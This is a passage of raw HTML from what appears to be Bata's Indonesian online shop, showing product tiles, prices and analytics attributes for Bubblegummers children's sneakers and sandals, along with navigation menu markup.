        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, 